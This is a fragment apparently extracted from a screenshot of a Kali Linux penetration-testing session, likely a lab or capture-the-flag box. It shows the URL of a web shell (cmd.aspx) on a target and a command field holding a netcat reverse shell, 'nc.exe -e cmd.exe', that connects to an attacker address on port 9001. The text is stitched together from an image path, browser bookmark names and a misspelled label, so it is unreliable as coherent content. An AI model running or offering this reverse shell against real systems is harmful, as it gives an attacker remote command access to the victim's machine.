 10.10.10.5/cmd.aspx
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
Command: nc.exe -e cmd.exe 10.10.14.34 9001 excute